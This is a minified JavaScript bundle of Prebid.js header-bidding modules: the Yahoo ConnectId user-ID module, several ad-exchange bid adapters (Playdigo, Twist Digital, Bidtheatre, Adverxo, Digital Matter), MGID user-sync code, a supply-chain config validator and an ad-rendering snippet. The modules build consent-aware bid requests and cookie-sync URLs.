(self.instBidChunk=self.instBidChunk||[]).push([[34527],{98825:(e,t,n)=>{var o=n(7873),r=n(68044),i=n(16833),a=n(15901),c=n(27934),s=n(12938),l=n(91069),d=n(16916),u=n(45569);const p="connectId",g=31536e6,f=12096e5,h="__PIXEL_ID__",m=`https://ups.analytics.yahoo.com/ups/${h}/fed`,S=["pixelId","he","puid"],y=["yahoo.com","aol.com","aol.ca","aol.de","aol.co.uk","engadget.com","techcrunch.com","autoblog.com"],O=(0,s.vM)({moduleType:u.fW,moduleName:p});function E(e){const t=Date.now()+g;O.cookiesAreEnabled()&&I(p,JSON.stringify(e),new Date(t),k()),O.localStorageIsEnabled()&&O.setDataInLocalStorage(p,JSON.stringify(e))}function I(e,t,n,o){const r=o.split(".");for(let o=0;o<r.length;++o){const i=r.slice(r.length-o-1,r.length).join(".");try{O.setCookie(e,t,n.toUTCString(),null,"."+i);const o=O.getCookie(e);if(o&&o===t)break}catch(e){}}}function b(){if(O.localStorageIsEnabled()){let e=O.getDataFromLocalStorage(p);if(e){try{e=JSON.parse(e)}catch(e){(0,l.logError)(`${p} module: error while reading the local storage data.`)}return(0,l.isPlainObject)(e)&&e.__expires&&e.__expires<=Date.now()?(O.removeDataFromLocalStorage(p),null):e}}return null}function D(e){if(function(){let e=(0,c.EN)().ref;if(e){e=(0,l.parseUrl)(e).hostname;const t=e.split(".");e=t.slice(t.length-2,t.length).join(".")}return y.indexOf(e)>=0}())return!0;if((0,l.isPlainObject)(e)&&e.lastSynced){const t=e.ttl||f;return e.lastSynced+t<=Date.now()}return!1}function v(){let e=function(){if(O.cookiesAreEnabled())try{return JSON.parse(O.getCookie(p))}catch{}return null}();return e||(e=b(),e&&!D(e)&&function(){if(!O.cookiesAreEnabled())return;const e=b(),t=Date.now()+g;I(p,JSON.stringify(e),new Date(t),k())}()),e}function k(){return(0,l.parseUrl)((0,c.EN)().page).hostname}const w={name:p,gvlid:25,decode(e){if(!w.userHasOptedOut())return(0,l.isPlainObject)(e)&&(e.connectId||e.connectid)?{connectId:e.connectId||e.connectid}:void 0},getId(e,t){if(w.userHasOptedOut())return;const n=e.params||{};if(!n||void 0===n.pixelId&&void 0===n.endpoint)return void(0,l.logError)(`${p} module: configuration requires the 'pixelId'.`);const o=v();let r=D(o);if(o&&((0,l.isPlainObject)(o)&&o.puid&&o.lastUsed&&!n.puid&&o.lastUsed+2592e6<=Date.now()&&(delete o.puid,r=!0),(n.he&&n.he!==o.he||n.puid&&n.puid!==o.puid)&&(r=!0),!r))return o.lastUsed=Date.now(),E(o),{id:o};const i=d.t6.getConsentData()||"",s={v:"1","1p":(0,a.mK)([1,"1",!0],n["1p"])?"1":"0",gdpr:w.isEUConsentRequired(t)?"1":"0",gdpr_consent:w.isEUConsentRequired(t)?t.consentString:"",us_privacy:i},u=d.ad.getConsentData();u&&(s.gpp=`${u.gppString?u.gppString:""}`,Array.isArray(u.applicableSections)&&(s.gpp_sid=u.applicableSections.join(",")));let g=(0,c.EN)().topmostLocation;"string"==typeof g&&(s.url=g.split("?")[0]),S.forEach((e=>{void 0!==n[e]&&(s[e]=n[e])}));const y=n.he||o?.he;y&&(s.he=y),!s.puid&&o?.puid&&(s.puid=o.puid);const O={callback:function(e){const t={success:t=>{let o;if(t)try{if(o=JSON.parse(t),(0,l.isPlainObject)(o)&&Object.keys(o).length>0&&(o.connectId||o.connectid)){if(o.he=n.he,o.puid=n.puid||o.puid,o.lastSynced=Date.now(),o.lastUsed=Date.now(),(0,l.isNumber)(o.ttl)){let e=60*o.ttl*60*1e3;e>f&&(e=f),o.ttl=e}E(o)}else(0,l.logError)(`${p} module: UPS response returned an invalid payload ${t}`)}catch(e){(0,l.logError)(e)}e(o)},error:t=>{(0,l.logError)(`${p} module: ID fetch encountered an error`,t),e()}},o=m.replace(h,n.pixelId);let r=`${n.endpoint||o}?${(0,l.formatQS)(s)}`;w.getAjaxFn()(r,t,null,{method:"GET",withCredentials:!0})}};return r&&o&&(O.id=o),O},isEUConsentRequired:e=>!!e?.gdprApplies,userHasOptedOut(){try{return!O.localStorageIsEnabled()||"1"===O.getDataFromLocalStorage("connectIdOptOut")}catch{return!1}},getAjaxFn:()=>r.RD,eids:{connectId:{source:"yahoo.com",atype:3}}};(0,i.bz)("userId",w),(0,o.E)("connectIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=98825,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91940],{43486:(s,e,d)=>{var i=d(7873),t=d(57377),p=d(71371),r=d(75674);const a={code:"playdigo",gvlid:1302,supportedMediaTypes:[p.D4,p.G_,p.s6],isBidRequestValid:(0,r.$d)(),buildRequests:(0,r.rz)("https://server.playdigo.com/pbjs"),interpretResponse:r.xO,getUserSyncs:(0,r.yY)("https://cs.playdigo.com")};(0,t.a$)(a),(0,i.E)("playdigoBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=43486,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[44982],{29906:(e,t,i)=>{function l(e,t){let i=[];for(let l=0;l<Math.ceil(e.length/t);l++){let n=l*t,s=n+t;i.push(e.slice(n,s))}return i}i.d(t,{i:()=>l})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[69270],{29416:(i,t,s)=>{var e=s(7873),n=s(57377),d=s(71371),r=s(12938),a=s(42986);const l="twistdigital",p="1.0.0",c=(0,r.vM)({bidderCode:l});const o=(0,a.lE)((function(){return`https://${arguments.length>0&&void 0!==arguments[0]?arguments[0]:"exchange"}.twist.win`}),null,c,l,p,!0),u=(0,a.Lp)(l,!0),g=(0,a.EE)({iframeSyncUrl:"https://sync.twist.win/api/sync/iframe",imageSyncUrl:"https://sync.twist.win/api/sync/image"}),h={code:l,version:p,gvlid:1292,supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:a.$d,buildRequests:o,interpretResponse:u,getUserSyncs:g,onBidWon:a.bH};(0,n.a$)(h),(0,e.E)("twistDigitalBidAdapter")}},i=>{i.O(0,[44982,85946,60802,51085],(()=>{return t=29416,i(i.s=t);var t}));i.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[51085],{34595:(d,s,e)=>{e.d(s,{G:()=>i});const i='(()=>{"use strict";window.render=function({ad:d,adUrl:e,width:i,height:r},{mkFrame:n},o){if(!d&&!e)throw{reason:"noAd",message:"Missing ad markup or URL"};{const s=o.document,t={width:i,height:r};e&&!d?t.src=e:t.srcdoc=d,s.body.appendChild(n(s,t))}}})();'}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[21315],{46130:(s,n,t)=>{t.d(n,{K:()=>h});const h="https://csr.onet.pl"}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[11613],{91473:(n,i,e)=>{var s=e(7873),o=e(43272),t=e(11445),r=e(91069),a=e(70433),c=e(63172),h=e(1e3);const d="Invalid schain object found: ",f=" should be a string",l=" should be an Integer",u=" should be an object",g=" should be an Array",b={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},p=[];function m(n,i){let e=b.STRICT;if(function(n){return!(void 0===n||!(0,r.isPlainObject)(n)&&((0,r.logError)(d+"the following schain config will not be used as schain is not an object.",n),1))}(n)){if((0,r.isStr)(n.validation)&&-1!=p.indexOf(n.validation)&&(e=n.validation),e===b.OFF)return n.config;if(function(n,i){let e="Detected something wrong within an schain config:",s="";function o(n){s+="\n"+n}function t(){!0===i?(0,r.logError)(e,n,s):(0,r.logWarn)(e,n,s)}if(!(0,r.isPlainObject)(n)&&(o("schain.config"+u),t(),i))return!1;if((0,r.isNumber)(n.complete)&&(0,r.isInteger)(n.complete)||o("schain.config.complete"+l),(0,r.isStr)(n.ver)||o("schain.config.ver"+f),n.hasOwnProperty("ext")&&((0,r.isPlainObject)(n.ext)||o("schain.config.ext"+u)),(0,r.isArray)(n.nodes))n.nodes.forEach(((n,i)=>{(0,r.isStr)(n.asi)||o(`schain.config.nodes[${i}].asi`+f),(0,r.isStr)(n.sid)||o(`schain.config.nodes[${i}].sid`+f),(0,r.isNumber)(n.hp)&&(0,r.isInteger)(n.hp)||o(`schain.config.nodes[${i}].hp`+l),n.hasOwnProperty("rid")&&((0,r.isStr)(n.rid)||o(`schain.config.nodes[${i}].rid`+f)),n.hasOwnProperty("name")&&((0,r.isStr)(n.name)||o(`schain.config.nodes[${i}].name`+f)),n.hasOwnProperty("domain")&&((0,r.isStr)(n.domain)||o(`schain.config.nodes[${i}].domain`+f)),n.hasOwnProperty("ext")&&((0,r.isPlainObject)(n.ext)||o(`schain.config.nodes[${i}].ext`+u))}));else if(o("schain.config.nodes"+g),t(),i)return!1;return!(s.length>0&&(t(),i))}(n.config,!(e!==b.STRICT)))return n.config;(0,r.logError)(d+`due to the 'strict' validation setting, this schain config will not be passed to bidder '${i}'.  See above error for details.`)}return null}function O(n,i){const e=o.$W.getConfig("schain"),s=o.$W.getBidderConfig();i.forEach((n=>{let i=n.bidderCode,o=function(n){return s[n]&&s[n].schain||e}(i);n.bids.forEach((n=>{let e=m(o,i);e&&(n.schain=(0,r.deepClone)(e))}))})),n(i)}(0,r._each)(b,(n=>p.push(n))),t.Ay.makeBidRequests.after(O),(0,h.pS)({type:h.S3,name:"sourceExtSchain",fn:function(n,i,e){if(!(0,a.A)(n,"source.ext.schain")){const i=(0,a.A)(e,"bidRequests.0.schain");i&&(0,c.J)(n,"source.ext.schain",i)}}}),(0,s.E)("schain")}},n=>{n.O(0,[60802,51085],(()=>{return i=91473,n(n.s=i);var i}));n.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90159],{62342:(e,n,t)=>{t.d(n,{y:()=>o});var i=t(91069),s=t(43272),r=t(38230);const c="https://cm.mgid.com/i.gif",p="https://cm.mgid.com/i.html";function o(e,n,t,o,g){const l=(0,i.isPlainObject)(s.$W.getConfig("userSync"))&&(0,i.isNumber)(s.$W.getConfig("userSync").syncsPerBidder)?s.$W.getConfig("userSync").syncsPerBidder:r.qh.syncsPerBidder;if(l>0&&(0,i.isPlainObject)(e)&&(e.iframeEnabled||e.pixelEnabled)){let r=[];n&&(0,i.isArray)(n)&&n.length>0&&(0,i.isPlainObject)(n[0].body)&&(0,i.isPlainObject)(n[0].body.ext)&&(0,i.isArray)(n[0].body.ext.cm)&&n[0].body.ext.cm.length>0&&(r=n[0].body.ext.cm);const a=[],d=[];d.push("cbuster={cbuster}"),d.push("gdpr_consent="+encodeURIComponent((0,i.isPlainObject)(t)&&(0,i.isStr)(t?.consentString)?t.consentString:"")),(0,i.isPlainObject)(t)&&"boolean"==typeof t?.gdprApplies&&t.gdprApplies?d.push("gdpr=1"):d.push("gdpr=0"),(0,i.isPlainObject)(o)&&o?.consentString&&d.push(`us_privacy=${encodeURIComponent(o?.consentString)}`),(0,i.isPlainObject)(g)&&g?.gppString&&d.push(`gppString=${encodeURIComponent(g?.gppString)}`),s.$W.getConfig("coppa")&&d.push("coppa=1");const u=d.join("&");if(e.iframeEnabled)a.push({type:"iframe",url:p+"?"+u.replace("{cbuster}",Math.round((new Date).getTime()))});else if(e.pixelEnabled)if(0===r.length)for(let e=0;e<l;e++)a.push({type:"image",url:c+"?"+u.replace("{cbuster}",Math.round((new Date).getTime()))});else for(let e=0;e<l&&e<r.length;e++)a.push({type:"image",url:r[e]+(r[e].indexOf("?")>0?"&":"?")+u.replace("{cbuster}",Math.round((new Date).getTime()))});return a}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45383],{62383:(e,r,t)=>{var i=t(7873),d=t(89766),n=t(71371),s=t(57377),o=t(91069),a=t(63172),u=t(12938);const b="bidtheatre",c=[n.D4,n.G_],p=(0,u.vM)({bidderCode:b}),l=(0,d.A)({context:{netRevenue:!0,ttl:120,currency:"USD"}}),h={code:b,supportedMediaTypes:c,gvlid:30,isBidRequestValid:function(e){const r=e&&e.params&&"string"==typeof e.params.publisherId&&36===e.params.publisherId.trim().length;return r||(0,o.logError)("Bidtheatre Header Bidding Publisher ID not provided or in incorrect format"),r},getUserSyncs:function(e,r,t,i){const d=new Set,n=[];return e.pixelEnabled&&r&&r.forEach((e=>{e.body&&e.body.seatbid&&e.body.seatbid.forEach((e=>{e.bid&&e.bid.forEach((e=>{const r=e.ext&&e.ext.usersync_urls;Array.isArray(r)&&r.forEach((e=>{d.has(e)||(d.add(e),n.push({type:"image",url:e}))}))}))}))})),n},buildRequests(e,r){const t=l.toORTB({bidRequests:e,bidderRequest:r}),i=p.getCookie("__kuid");return i&&(0,a.J)(t,"user.buyeruid",i),t.imp.forEach(((r,t)=>{let i=e[t].params.publisherId;i&&(0,a.J)(r,"ext.bidder.publisherId",i)})),[{method:"POST",url:"https://prebidjs-bids.bidtheatre.net/prebidjsbid",data:t}]},interpretResponse(e,r){if(!e||!e.body||!e.body.seatbid)return[];const t=e.body.seatbid.map((e=>{const r=e.bid.map((e=>({...e,adm:(0,o.replaceAuctionPrice)(e.adm,e.price),nurl:(0,o.replaceAuctionPrice)(e.nurl,e.price)})));return{...e,bid:r}})),i={...e.body,seatbid:t};return l.fromORTB({response:i,request:r.data}).bids},onTimeout:function(e){},onBidWon:function(e){},onSetTargeting:function(e){},onAdRenderSucceeded:function(e){}};(0,s.a$)(h),(0,i.E)("bidtheatreBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=62383,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[61286],{81234:(e,r,t)=>{var n=t(7873),d=t(63172),s=t(91069),i=t(70433),a=t(57377),o=t(71371),u=t(89766),p=t(95789),c=t(43272);const l={adverxo:"js.pbsadverxo.com",adport:"diclotrans.com",bidsmind:"egrevirda.com",mobupps:"traffhb.com"},m="{AD_UNIT}",b="{AUTH}",g="{HOST}",f=`https://${g}/pickpbs?id=${m}&auth=${b}`,h={1:o.D4,2:o.G_,4:o.s6},v="iframe",R="image",x="USD",A=(0,u.A)({context:{netRevenue:!0,ttl:60},request:function(e,r,t,n){const s=e(r,t,n);d.J(s,"device.ip","caller"),d.J(s,"ext.avx_add_vast_url",1);const a=(0,i.A)(t,"bids.0.userIdAsEids");return a&&a.length&&(0,d.J)(s,"user.ext.eids",a),s},imp(e,r,t){const n=e(r,t),d=_.getBidFloor(r);return d&&(n.bidfloor=d,n.bidfloorcur=x),n},bidResponse:function(e,r,t){r.adm=r.adm.replaceAll("${AUCTION_PRICE}",r.price),h[r.mtype]===o.s6&&("string"==typeof r?.adm&&(r.adm=JSON.parse(r.adm)),r?.adm?.native&&(r.adm=r.adm.native));const n=e(r,t);return r?.ext?.avx_vast_url&&(n.vastUrl=r.ext.avx_vast_url),r?.ext?.avx_video_renderer_url&&(n.avxVideoRendererUrl=r.ext.avx_video_renderer_url),n}}),U=function(e,r,t){const n=[];return e&&(n.push("gdpr="+(e.gdprApplies?1:0)),n.push("gdpr_consent="+encodeURIComponent(e.consentString||""))),!0===c.$W.getConfig("coppa")&&n.push("coppa=1"),r&&n.push("us_privacy="+encodeURIComponent(r)),t?.gppString&&t?.applicableSections?.length&&(n.push("gpp="+encodeURIComponent(t.gppString)),n.push("gpp_sid="+encodeURIComponent(t?.applicableSections?.join(",")))),n.length?n.join("&"):""},y={createOutstreamVideoRenderer:function(e){const r=p.A4.install({id:e.bidId,url:e.avxVideoRendererUrl,loaded:!1,adUnitCode:e.adUnitCode});try{r.setRender(this.outstreamRender.bind(this))}catch(e){s.logWarn("Prebid Error calling setRender on renderer",e)}return r},outstreamRender:function(e,r){e.renderer.push((()=>{(r?r.defaultView:window).adxVideoRenderer.renderAd({targetId:e.adUnitCode,adResponse:{content:e.vastXml}})}))}},_={buildAuctionUrl:function(e,r,t,n){const d=r||l[e];return f.replace(g,d).replace(m,t).replace(b,n)},groupBidRequestsByAdUnit:function(e){const r=new Map;return e.forEach((e=>{const t={host:e.params.host,id:e.params.adUnitId,auth:e.params.auth};r.get(t)||r.set(t,[]),r.get(t).push(e)})),r},getBidFloor:function(e){if(s.isFn(e.getFloor)){const r=e.getFloor({currency:x,mediaType:"*",size:"*"});if(s.isPlainObject(r)&&!isNaN(r.floor)&&r.currency===x)return r.floor}return null}},B={code:"adverxo",supportedMediaTypes:[o.D4,o.s6,o.G_],aliases:[{code:"adport",skipPbsAliasing:!0},{code:"bidsmind",skipPbsAliasing:!0},{code:"mobupps",skipPbsAliasing:!0}],isBidRequestValid:function(e){return s.isPlainObject(e.params)&&Object.keys(e.params).length?e.params.adUnitId&&"number"==typeof e.params.adUnitId?!(!e.params.auth||"string"!=typeof e.params.auth)||(s.logWarn("Adverxo Bid Adapter: auth bid param is required and must be a string"),!1):(s.logWarn("Adverxo Bid Adapter: adUnitId bid param is required and must be a number"),!1):(s.logWarn("Adverxo Bid Adapter: bid params must be provided."),!1)},buildRequests:function(e,r){const t=[];return _.groupBidRequestsByAdUnit(e).forEach(((e,n)=>{const d=A.toORTB({bidRequests:e,bidderRequest:r});t.push({method:"POST",url:_.buildAuctionUrl(r.bidderCode,n.host,n.id,n.auth),data:d,bids:e})})),t},interpretResponse:function(e,r){if(!e||!r)return[];return A.fromORTB({response:e.body,request:r.data}).bids.map((e=>{const t=s.getBidRequest(e.requestId,[r]),n=i.A(t,"mediaTypes.video.context");return"video"===e.mediaType&&"outstream"===n&&(e.renderer=y.createOutstreamVideoRenderer(e)),e}))},getUserSyncs:(e,r,t,n,d)=>{if(!r||0===r.length||!e.pixelEnabled&&!e.iframeEnabled)return[];const s=U(t,n,d),i=e.iframeEnabled?v:R,a=[];for(const e of r){const r=e.body?.ext?.avx_usync;if(r&&0!==r.length)for(const e of r){let r=e;r.includes("?")?r+="&":r+="?",r+="type="+i,0!==s.length&&(r+=`&${s}`),a.push({type:i,url:r})}}return a}};(0,a.a$)(B),(0,n.E)("adverxoBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=81234,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[85946],{42986:(e,t,n)=>{n.d(t,{$d:()=>f,EE:()=>v,GH:()=>u,Lp:()=>A,W:()=>C,Wu:()=>D,Zq:()=>S,bH:()=>y,lE:()=>U,pT:()=>b});var r=n(91069),i=n(70433),o=n(29906),d=n(44796),a=n(12693),s=n(43272),c=n(71371);function u(){return"wsid_"+parseInt(Date.now()*Math.random())}function p(){try{return(0,r.parseUrl)(window.top.document.URL,{decodeSearchAsString:!0}).search}catch(e){return""}}function l(e){return e.cId||e.CID||e.cID||e.CId||e.cid||e.ciD||e.Cid||e.CiD}function g(e){return e.pId||e.PID||e.pID||e.PId||e.pid||e.piD||e.Pid||e.PiD}function m(e){return e.subDomain||e.SubDomain||e.Subdomain||e.subdomain||e.SUBDOMAIN||e.subDOMAIN}function f(e){const t=e.params||{};return!(!l(t)||!g(t))}function b(e){try{return JSON.parse(e)}catch(t){return e}}function h(e,t,n,r){try{const i=r||Date.now(),o=JSON.stringify({value:n,created:i});e.setDataInLocalStorage(t,o)}catch(e){}}function I(e,t){try{return b(e.getDataFromLocalStorage(t,null))}catch(e){}return null}function C(e,t){let n=e.getDataFromLocalStorage(t,null);return n||(n=String(Date.now()),e.setDataInLocalStorage(t,n,null)),n}function S(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d.Xz;try{const r=I(e,t);let i,o=0;r&&r.value&&Date.now()-r.created<n&&(o=r.value,i=r.created);const d=o+1;return h(e,t,d,i),d}catch(e){return 0}}function y(e){if(!e.nurl)return;const t={adId:e.adId,creativeId:e.creativeId,auctionId:e.auctionId,transactionId:e.transactionId,adUnitCode:e.adUnitCode,cpm:e.cpm,currency:e.currency,originalCpm:e.originalCpm,originalCurrency:e.originalCurrency,netRevenue:e.netRevenue,mediaType:e.mediaType,timeToRespond:e.timeToRespond,status:e.status},n=(0,r.formatQS)(t),i=e.nurl+(-1===e.nurl.indexOf("?")?"?":"&")+n;(0,r.triggerPixel)(i)}function v(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{iframeSyncUrl:"",imageSyncUrl:""};return function(t,n){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},d=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};const s=[],{iframeEnabled:c,pixelEnabled:u}=t,{gdprApplies:p,consentString:l=""}=o,{gppString:g,applicableSections:m}=a,f=n.filter((e=>(0,i.A)(e,"body.cid"))).map((e=>e.body.cid)).filter(r.uniques);let b=`?cid=${encodeURIComponent(f.join(","))}&gdpr=${p?1:0}&gdpr_consent=${encodeURIComponent(l||"")}&us_privacy=${encodeURIComponent(d||"")}`;return g&&m?.length&&(b+="&gpp="+encodeURIComponent(g),b+="&gpp_sid="+encodeURIComponent(m.join(","))),c&&e.iframeSyncUrl&&s.push({type:"iframe",url:`${e.iframeSyncUrl}/${b}`}),u&&e.imageSyncUrl&&s.push({type:"image",url:`${e.imageSyncUrl}/${b}`}),s}}function D(e){return I(e,d.T7)||""}function $(e,t,n,o,s,c,u,l,m){const{params:f,bidId:b,userId:C,adUnitCode:S,schain:y,mediaTypes:v,ortb2Imp:D,bidderRequestId:$,bidRequestsCount:A,bidderRequestsCount:U,bidderWinsCount:R}=e,{ext:T}=f;let{bidFloor:w}=f;const q=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"_";const n=e.length;let r=0,i=0;if(n>0)for(;i<n;)r=(r<<5)-r+e.charCodeAt(i++)|0;return t+r}(t),x=(0,r.isFn)(m)?m(q,e):{},z=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d.dB;const r=`u_${t}`,i=Date.now(),o=I(e,r);let a;return!o||!o.value||i-o.created>n?(a=`${t}_${i.toString()}`,h(e,r,a)):a=o.value,a}(c,q),_=g(f),O=a.u.get(l,"storageAllowed"),E=(0,i.A)(e,"ortb2Imp.ext.gpid")||(0,i.A)(e,"ortb2Imp.ext.data.pbadslot",""),F=(0,i.A)(o,"ortb2.site.cat",[]),L=(0,i.A)(o,"ortb2.site.pagecat",[]),P=(0,i.A)(o,"ortb2.site.content.data",[]),W=(0,i.A)(o,"ortb2.user.data",[]),j=(0,i.A)(o,"ortb2.site.content.language")||document.documentElement.lang,B=(0,i.A)(o,"ortb2.regs.coppa",0);if((0,r.isFn)(e.getFloor)){const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});"USD"===t?.currency&&(w=t.floor)}let M={url:encodeURIComponent(t),uqs:p(),cb:Date.now(),bidFloor:w,bidId:b,referrer:o.refererInfo.ref,adUnitCode:S,publisherId:_,sizes:n,uniqueDealId:z,bidderVersion:u,prebidVersion:"9.26.0",res:`${screen.width}x${screen.height}`,schain:y,mediaTypes:v,isStorageAllowed:O,gpid:E,cat:F,contentData:P,contentLang:j,coppa:B,userData:W,pagecat:L,transactionId:D?.ext?.tid,bidderRequestId:$,bidRequestsCount:A,bidderRequestsCount:U,bidderWinsCount:R,bidderTimeout:s,...x};!function(e,t){let n;(0,r._each)(t,((t,r)=>{switch(n=`uid.${r}`,r){case"lipb":e[n]=t.lipbid;break;case"id5id":e[n]=t.uid;break;default:e[n]=t}}))}(M,C);const k=(0,i.A)(o,"ortb2.device.sua");if(k&&(M.sua=k),o.gdprConsent&&(o.gdprConsent.consentString&&(M.gdprConsent=o.gdprConsent.consentString),void 0!==o.gdprConsent.gdprApplies&&(M.gdpr=o.gdprConsent.gdprApplies?1:0)),o.uspConsent&&(M.usPrivacy=o.uspConsent),o.gppConsent?(M.gppString=o.gppConsent.gppString,M.gppSid=o.gppConsent.applicableSections):o.ortb2?.regs?.gpp&&(M.gppString=o.ortb2.regs.gpp,M.gppSid=o.ortb2.regs.gpp_sid),o.paapi?.enabled){const e=(0,i.A)(o,"ortb2Imp.ext.ae");e&&(M.fledge=e)}if((0,i.A)(v,"video.api",[]).includes(7)){const e=(0,i.A)(o,"ortb2.source.ext");e?.omidpv&&(M.omidpv=e.omidpv),e?.omidpn&&(M.omidpn=e.omidpn)}const X=(0,i.A)(o,"ortb2.regs.ext.dsa");return X&&(M.dsa=X),(0,r._each)(T,((e,t)=>{M["ext."+t]=e})),M}function A(e,t){return function(n,r){if(!n||!n.body)return[];const o=t&&s.$W.getConfig(`${e}.singleRequest`),a=(0,i.A)(r,"data.bidId"),{results:u}=n.body;let p=[];try{return u.forEach(((e,t)=>{const{creativeId:n,ad:r,price:i,exp:s,width:u,height:l,currency:g,bidId:m,nurl:f,advertiserDomains:b,metaData:h,mediaType:I=c.D4}=e;if(!r||!i)return;const C={requestId:o&&m?m:a,cpm:i,width:u,height:l,creativeId:n,currency:g||d.UM,netRevenue:!0,ttl:s||d.Xd};f&&(C.nurl=f),h?Object.assign(C,{meta:h}):Object.assign(C,{meta:{advertiserDomains:b||[]}}),I===c.D4?Object.assign(C,{ad:r}):Object.assign(C,{vastXml:r,mediaType:c.G_}),p.push(C)})),p}catch(e){return[]}}}function U(e,t,n,i,d,a){function u(r,o,a,s,c){const{params:u}=r,p=l(u),g=m(u),f=$(r,o,a,s,c,n,d,i,t);return{method:"POST",url:`${e(g)}/prebid/multi/${p}`,data:f}}return function(p,g){const f=g.refererInfo.page||g.refererInfo.topmostLocation,b=g.timeout||s.$W.getConfig("bidderTimeout"),h=a&&s.$W.getConfig(`${i}.singleRequest`),I=[];if(h){const a=p.filter((e=>(0,r.isArray)(e.mediaTypes)?e.mediaTypes.includes(c.D4):void 0!==e.mediaTypes[c.D4]));if(a.length>0){const c=function(a,c,u,p){const{params:g}=a[0],f=l(g),b=m(g),h=a.map((e=>{const o=(0,r.parseSizesInput)(e.sizes);return $(e,u,o,c,p,n,d,i,t)})),I=Math.min(20,s.$W.getConfig(`${i}.chunkSize`)||10);return(0,o.i)(h,I).map((t=>({method:"POST",url:`${e(b)}/prebid/multi/${f}`,data:{bids:t}})))}(a,g,f,b);I.push(...c)}p.filter((e=>void 0!==e.mediaTypes[c.G_])).forEach((e=>{const t=(0,r.parseSizesInput)(e.sizes),n=u(e,f,t,g,b);I.push(n)}))}else p.forEach((e=>{const t=(0,r.parseSizesInput)(e.sizes),n=u(e,f,t,g,b);I.push(n)}));return I}}},44796:(e,t,n)=>{n.d(t,{T7:()=>a,UM:()=>r,Xd:()=>i,Xz:()=>o,Zb:()=>s,dB:()=>d,mB:()=>c});const r="USD",i=300,o=9e5,d=36e5,a="vidSid",s="vdzwopt",c="vdzHum"}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[86388],{72792:(e,t,i)=>{var r=i(7873),n=i(91069),a=i(70433),d=i(63172),s=i(43272),u=i(57377),o=i(71371),c=i(82621);const p={code:"digitalMatter",gvlid:1345,supportedMediaTypes:[o.D4],aliases:["dichange","digitalmatter"],bidParameters:["accountId","siteId"],isBidRequestValid:function(e){return"object"==typeof e.params&&(t=e,(0,a.A)(t,"mediaTypes.banner")?!(!e.params.accountId||!e.params.siteId):((0,n.logWarn)("Invalid bid request: missing required mediaType - banner"),!1));var t},buildRequests:function(e,t){const i=t.ortb2||{},r=i.site,u=i?.source?.tid,{user:o}=i||{};r.page||(r.page=t.refererInfo.page);const c=function(e){let t=e.dnt;t||(t=(0,n.getDNT)()?1:0);return{w:e.w||window.innerWidth,h:e.h||window.innerHeight,ua:e.ua||navigator.userAgent,dnt:t,language:e.language||navigator.language}}(i.device),p=l(e,"schain"),g=l(e,"userIdAsEids"),m=s.$W.getConfig("currency"),b=m&&[m],f=e.map(((e,t)=>{const{accountId:i,siteId:r}=e.params,d=(0,a.A)(e,"mediaTypes.banner"),s=(0,a.A)(e,"mediaTypes.banner.pos")??0;return{id:e.adUnitCode,bidId:e.bidId,accountId:i,adUnitCode:e.adUnitCode,siteId:r,banner:{pos:s,topframe:(0,n.inIframe)()?0:1,format:d.sizes.map((e=>({w:e[0],h:e[1]})))},sizes:(0,n.parseSizesInput)(d.sizes)}})),h={id:t.bidderRequestId,tid:u,site:r,device:c,user:o,cur:b,imp:f,test:s.$W.getConfig("debug")?1:0,tmax:t.timeout,start:t.auctionStart,ext:{prebid:{targeting:{includewinners:!0,includebidderkeys:!1}}}};p&&(0,d.J)(h,"source.ext.schain",p),g&&(0,d.J)(h,"user.ext.eids",g),void 0!==(0,a.A)(t,"gdprConsent.gdprApplies")&&((0,d.J)(h,"user.ext.consent",t.gdprConsent.consentString),(0,d.J)(h,"regs.ext.gdpr",1&t.gdprConsent.gdprApplies));return{method:"POST",url:"https://adx.digitalmatter.services/openrtb2/auction",data:JSON.stringify(h)}},interpretResponse:function(e){const t=e.body||e,{cur:i}=t,r=[];return t&&t.bids&&Array.isArray(t.bids)&&t.bids.forEach((e=>{const t={requestId:e.bidid,adomain:e.adomain,cpm:e.cpm,currency:i,netRevenue:!0,ttl:e.ttl||300,creativeId:e.creativeid,width:e.width,height:e.height,dealId:e.dealid,ad:e.ad,meta:e.meta};r.push(t)})),r},getUserSyncs:function(e,t,i,r,n){if(g)return[];const a=[];return(0,c.C)(i)&&function(e){return!e||!Array.isArray(e.applicableSections)||e.applicableSections.every((e=>"number"==typeof e&&e<=5))}(n)&&t.forEach((t=>{if(t.body.ext&&t.body.ext.usersync)try{t.body.ext.usersync.forEach((t=>{let i=t.url,r=t.type;i&&("image"!==r&&"redirect"!==r||!e.pixelEnabled?"iframe"===r&&e.iframeEnabled&&a.push({type:"iframe",url:i}):a.push({type:"image",url:i}))}))}catch(e){}})),a}};let g=!1;function l(e,t){for(let i,r=0;r<e.length;r++)if(i=(0,a.A)(e[r],t),i)return i}(0,u.a$)(p),(0,r.E)("digitalMatterBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=72792,e(e.s=t);var t}));e.O()}]);
